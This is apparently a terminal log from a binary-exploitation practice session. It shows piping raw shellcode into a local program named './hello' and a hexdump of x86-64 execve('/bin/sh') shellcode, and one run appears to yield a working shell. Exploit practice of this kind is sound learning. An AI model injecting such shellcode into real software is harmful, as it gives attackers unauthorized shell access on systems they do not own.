 yans@pwn ~/pwn $ ( cat shellcode; cat ) | ./hello
cat: shellcode: No such file or directory
^C
yans@pwn ~/pwn $ ( cat shellcode-raw; cat ) | ./hello
!ello ��UH��H�=�
echo hi
hi
^C
yans@pwn ~/pwn $ echo "" >> shellcode-raw
yans@pwn ~/pwn $ hd shellcode-raw
00000000  48 c7 c0 3b 00 00 00 48  8d 3d 10 00 00 00 48 c7  |H..;...H.=....H.|
00000010  c6 00 00 00 00 48 c7 c2  00 00 00 00 0f 05 2f 62  |.....H......../b|
00000020  69 6e 2f 73 68 00 0a                              |in/sh..|
00000027
yans@pwn ~/pwn $ ( cat shellcode-raw; cat ) | ./hello
Hello H��;!
Farewell!
^C
yans@pwn ~/pwn $ ( cat shellcode-raw; cat ) | ./hello